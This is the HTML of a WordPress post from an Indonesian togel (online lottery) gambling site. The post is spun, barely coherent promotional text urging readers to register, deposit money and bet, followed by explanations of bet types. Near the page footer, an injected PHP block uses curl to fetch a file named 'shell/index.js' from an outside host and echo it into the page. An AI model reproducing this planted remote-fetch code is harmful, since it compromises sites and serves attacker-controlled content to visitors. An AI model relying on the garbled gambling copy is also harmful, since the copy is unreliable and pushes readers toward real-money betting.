<body class="wp-singular post-template-default single single-post postid-1086 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1086" class="blog-post post-1086 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kepulauan Sembilan</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh kini dapat merasai semua spekulasi yang lebih dahsyat dan membahagiakan pastinya dengan mengerjakan games sengit yang jadi bisa unggulan dalam punya penghasilan tinggi. Main judi togel online contohnya, yakni sebuah spekulasi luar biasa yang langkah mainnya lebih sengit hingga bisa kasih serunya khusus yang lebih nyaman dan aman. Betaruh dapat peroleh servis terpilih saat bisa taruhan bersama suatu website judi paling dipercaya.</p>
<p>&nbsp;</p>
<p>Service main judi togel saat ini banyak didapat bersama blog judi bisa dipercaya di intenet. Sebuah web judi dapat dipercaya sudah pasti dapat beri kenyamanan taruhan secara makin aman dapat dipercaya dengan secara paling gampang. Dengan lewat pelayanan online terpercaya dan terbaik ini jadi anda dapat temukan keringanan dalam taruhan sehari-harinya. Teknik yang gampang buat dapat melakukan permainan taruhan situs terpilih situs togel online pasti kasih layanan terbaik yang terus-menerus kasih kepuasan tiap harinya.</p>
<p>Teknik simpel mengawali perjudian togel waktu ini dapat dirasa secara semakin aman bisa dipercaya dengan lebih terkesan. Betaruh butuh rasakan kehebohan tidak sama saat bisa jalankan judi pasang angka secara fleksibel. Apa lagi trik mainnya yang berkesempatan menang ini pastinya bisa kasih kehebohan dan keamanan dalam mengerjakan semua spekulasi yang semakin lebih hebat serta membahagiakan. Sebab itu, yakini jika anda dapat peroleh opsi web judi sah yang dapat beri keuntungan makin besar dan sangatlah memberi kepuasan.</p>
<h2>Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah tempat taruhan berprestise yang bisa dihandalkan jadi satu kehebohan serta ketenteraman taruhan paling efektif yang jauh makin nyaman dan aman. Siapa saja dapat kerjakan serunya tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan banyak dengan coba taruhan judi kira-kira angka pastinya bersama web-site judi bisa dipercaya.</p>
<p>Buat dapat peroleh keluasaan dan kenyamanan dalam melakukan taruhan togel yang lebih simpel serta menarik ini, karena itu seharusnya tetapkan opsi website judi sah yang bisa-bisa unggulan terpilih karena itu anda dapat peroleh keluasaan dan kenyamanan terunggul tiap harinya dalam memperoleh service sangat ringkas. Kedepankan untuk dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya dengan bagus, karena itu anda dapat lekas taruhan. Sesudah itu, buat dapat mulai taruhan jadi persiapkan banyak hal terlebih dulu antara lain merupakan:</p>
<p>&#8211; Alat main judi ialah piranti alat online, pastinya sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet serta Windows.</p>
<p>&#8211; Akses internet mesti mendukung tiap fitur yang dipunyai maka dari itu karena ada akses internet berikut ini yang hendak menolong beberapa betaruh untuk dapat temukan service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening di tipe bank terutama sesuai sama apa yang dikasihkan oleh service web judi.</p>
<p>&#8211; Modal main judi kira-kira angka yaitu uang asli rupiah yang tentu saja dapat dipersiapkan lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodal kurang berapa saja maka tidak membuat jadi lebih sulit betaruh.</p>
<p>&#8211; Siapkan sejumlah data lebih dahulu yang bisa dibutuhkan buat proses register anggota anyar yaitu dengan gampang menyediakan nomor contact yang dapat dikontak setiap waktu serta pemain bakal terasa lebih ringan untuk dapat peroleh serunya spesifik khususnya gampang lakukan registrasi yang bisa lebih cepat serta tidak tidak sukses.</p>
<h2>Yakinkan Tentukan Situs Togel Online Dapat dipercaya Pasti Suka Service Terkomplet</h2>
<p>Tiap betaruh yang telah memiliki penyiapan melaksanakan permainan taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya sendiri lekas di sebuah web judi dapat dipercaya. teknik ringan dalam melakukan spekulasi yang lebih sengit serta dapat dihandalkan dengan baik sekali maka bisa terasa nyaman dan aman, hingga tentulah ini akan kasih serunya khusus manalagi saat betaruh dapat pilih website judi sah bisa dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Sewaktu pemain dapat memutuskan dan masuk bersama web judi terpercaya dan terbaik jadi pasti akan peroleh pelayanan yang paling komplet. Pemain selalu berasa bahagia dapat taruhan bersama situs togel online dengan layanan terkomplet ialah:<br />
&#8211; Akses situs akan tersdia sepanjang apa saja dimulai dengan pagi sampai malam, karenanya waktu 24 jam non stop akan tetap dapat dijangkau dengan benar-benar ringan.</p>
<p>&#8211; Layanan login situs dapat dikerjakan dengan gampang serta lancar lewat beragam basis yang disiapkan bandar maka bisa membuka situs sewaktu-waktu dan dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit yakni dengan nilai yang dapat dijangkau serta dapat dilaksanakan dengan benar-benar gampang merupakan lewat rekening Bank, E-Wallet juga melalui pulsa.</p>
<p>&#8211; Pemain bakal temukan keluasaan negosiasi withdraw merupakan penarikan dana yang dapat dikerjakan kapan pun dalam jumlah berapa saja.<br />
&#8211; Penawaran bonus tumpah ruah dapat diberi situs ke seluruhnya peserta seperti ada bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain.</p>
<p>&#8211; Link preferensi merupakan satu layanan yang hendak dikasihkan blog judi dan bisa digunakan untuk kasih keluasaan akses tiap harinya hingga situs akan tetap dapat dijangkau setiap saat dengan simpel.</p>
<h2>Cara Simpel Mendaftarkan Account Anggota Anyar Situs Togel Online</h2>
<p>Tiap pemain pastilah punya hak temukan keluasaan taruhan untuk dapat selekasnya mendaftarkan selaku anggota anyar. Tentunya, trik gampang mendaftarkan dengan cara yang efektif serta tidak ada ongkos sekalipun, jadi pemain langsung dapat memasuk situs Home sesudah dapat membuka web-site judi, maka dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mempertautkan pemian dengan suatu formulir registrasi.<br />
Tentu, betaruh butuh isi seluruh data secara lengkapnya dan sah. Data yang bisa diisi salah satunya ialah nama Username, kode, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening dan tipe bank. Seluruhnya data penting diisi secara betul serta komplet hingga bisa diantarkan ke bandar. proses data ini pastinya cuma sekejap saja serta pemain langsung bisa peroleh account sah. Karena ada Pemakai ID dibarengi sandi yang telah diraih karenanya bisa dipakai langsung untuk dapat login situs togel online dengan sangatlah simpel sewaktu-waktu dan dimanapun.</p>
<h2>Teknik Simpel Bisnis Deposit Situs Togel Online Tiada Potongan</h2>
<p>Tiap-tiap pemain penting berikan modal terlebih dulu agar selekasnya mainkan judi togel model apa saja. Cukup hanya modal rendah karenanya siapa-siapa saja dapat lekas pasang taruhan dengan lebih efektif serta bisa dipercaya dengan baik sekali. Karena itu pastinya pemain tambah lebih simpel temukan keamanan deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain perlu buka halaman Home situs togel online dan penting click menu DEPOSIT.<br />
Prosedur akan beri sebuah slip pembayaran yang sebaiknya diisi dengan langkah memastikan nilai uang yang hendak ditransfer dengan benar-benar ringan dan bisa pula putuskan langkah bayar yang disiapkan antara lain merupakan pakai E-Wallet, rekening bank serta bisa pula pakai langkah gampang lewat deposit pulsa. jadi lewat langkah dapat lekas transfer uang langsung ialah secara benar-benar simpel di nomor arah yang diberi faksi bandar maka dari itu saldo account bakal lekas berisi secara automatis yang pasti tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih ringan dan membahagiakan. Gelaran taruhan taruhan secara semakin aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti dapat kasih untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Dan Paling populer Situs Togel Online</h2>
<p>Trik main judi togel online yakni dengan menerka angka secara pas, ialah sama atau kompak dengan keluaran angka pada macam pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang diingini dan di abad ini bertambah banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah dapat dipercaya, karenanya beberapa alternatif pasaran togel yang dapat anda turuti antara lain yakni:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terpilih pemain bisa mengira angka sesuai sama ketetapan di beberapa opsi jenis taruhan yang disiapkan. Pastinya pemain bisa taruhan melalui langkah mengira angka tepat yang cocok karena itu angka keluaran togel ini ialah terdiri dalam 4 biji angka ialah angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Langkah Main Judi Terka Angka Type Taruhan Bervariasi Situs Togel Online Sah</h2>
<p>Main judi togel tentunya mengharap raih kemenangan di dalamnya, lantaran kemenangan permainan toge ini akan kasih keuntungan yang pasti amat fakta. Supaya dapat menang taruuhan togel ini jadi pemain butuh dapat miliki ramalan tepat yang lebih pas. untuk dapat mengira angka togel secara benar ini karenanya pastinya pemain dapat bertambah ringan dan fleksibel buat selekasnya taruhan di sejumlah model taruha yang disajikan situs togel online secara komplet. Di antara sejumlah type taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>1. TOGEL 2D<br />
Pemain penting menerka dua angka saja yang memang seharusnya berurut serta sesuai keluaran togel secara tepat. mengenai buat angka togel ialah ABCD karenanya pemain dapat menduga AB, BC dan CD. Tentang hal contoh-contohnya seandainya pemain menduga taruhan 32 dan selanjutnya result togel yang berlangsung ialah 3211 pastinya pemain bisa menang lantaran ke-2  angka yang berturutan itu tertera di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Teknik main dari taruhan ini dengan mengira tiga angka togel secara betul dan berurut yaitu selaras ataukah sama dengan result togel, karena itu untuk keluaran togel ABCD, pastilah pemain bisa menang saat dapat menduga taruhan ABC dan BCD. Tentang hal contoh-contohnya apabil pemain menempatkan taruhannya untuk nomor 998, kemudian menyaksikan di result togel yang berlangsung ialah 1998 karenanya pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat kasih keuntungan yang begitu besar sampai 3000 kali lipat di saat pemain sukses mengira semuanya angka secara benar dan sama posisinya sama dengan result togel. seandainya keluaran togel yakni ABCD karena itu pemain pula perlu menerka ABCD. Untuk soal ini, mengenai contoh-contohnya apabila pemain menempatkan taruhannya untuk angka 7765 karenanya pemain juga dapat menang waktu result togel  tunjukkan angka yang serupa yakni 7765.</p>
<p>4. COLOK BEBAS<br />
Tipe taruhan dalam bermain permainan ini amat gampang dan dapat juga kasih keuntungan dengan kesempatan menang bertambah besar. untuk trik main taruhan ini ialah hanya cukup mengira satu angka saja secara betul dalam result togel, umpamanya pemain mengira angka 8 dan pastilah menang sewaktu keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini yakni dengan hanya butuh menduga satu bilangan saja tetapi pemain perlu terangkan juga tipe atau status dari angka itu. Akan halnya contohnya apabila pemain menduga atau menempatkan taruhan untuk angka 7 sebagai EKOR, kemudian apabila keluaran togel yakni 2337 karena itu pemain juga dapat menang karena menduga dengan cara tepat jika angka 7 betul-betul ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Metode main taruhan ini ialah dengan menerka tiga angka secara betul ada pada dalam keluaran angka togel serta tak usah sesuai sama barisan karenanya pemain bebas tetapkan angka periode saja. misalnya bila pemain memasangkan taruhannya untuk angka 8, 9 serta 1, setelah itu result togel yang terjadi yakni 9318 karenanya pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Trik main taruhan ini dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lantas bisa diputuskan selaku taruhan kembang, kempis dan kembar. Adapun aturannya yaitu:<br />
&#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2  misalnya menerka taruhan 2D tengah menjadi kembang, dan keluaran angka merupakan 4590 karena itu taruhannya pas sebab bilangan tengah merupakan 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama yaitu bertambah besar dari bilangan ke-2 . Mengenai misalnya apabila pemain menerka 2D belakang dan keluaran togel yaitu 4330 pasti pemain akan menang lantaran bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= seandainya bilangan pertama yakni sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Ialah dengan mengira 2D lebih dahulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, ialah dengan aturannya yakni:<br />
&#8211; TENGAH= jika dua angka terhitung pada 25 sampai 74. Akan halnya misalnya apabila pemain menerka 2D depan buat result togel yang terjadi yakni 3348, karenanya pemain lantas bisa menang karena angka depan ini ialah 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= yaitu apabila tebakan ke-2  angka ada antara 00-24 serta atau dari 75-99. Tentang hal misalnya kalau pemain memasangkan taruhan 2D belakang untuk result togel 9111 karenanya pemain dapat menang karena angka belakaang yaitu 11 termaksud sisi pinggir.<br />
Itu beberapa model taruhan yang dapat pemain permainkan dengan gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kepulauan Sembilan</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-bermain-situs-togel-online-keliling-danau/" title="OLXTOTO - Gak Penting Kebingungan, Berikut  Bermain Situs Togel Online Keliling Danau" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kokoda-utara/" title="OLXTOTO - Tidak Penting Kebingungan, Berikut  Bermain Situs Togel Online Kokoda Utara" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-togel-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/understanding-odds-in-toto-togel-4d-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-togel-resmi/">Agen Togel Resmi: Panduan Lengkap untuk Pemain Togel yang Cerdas</a></h4>
						<span class="related-post-date">07/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/judi-togel-colok-macau-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15bo3f-j6gnq-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/judi-togel-colok-macau-terpercaya/">Judi Togel Colok Macau Terpercaya: Panduan Lengkap untuk Pemain</a></h4>
						<span class="related-post-date">28/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/tips-bermain-judi-togel-pasaran-hongkong-dan-singapore-paling-populer/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Jackpot-kasino-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Jackpot kasino online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/tips-bermain-judi-togel-pasaran-hongkong-dan-singapore-paling-populer/">Tips Bermain Judi Togel Pasaran Hongkong dan Singapore Paling Populer untuk Meningkatkan Peluang Menang</a></h4>
						<span class="related-post-date">26/10/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

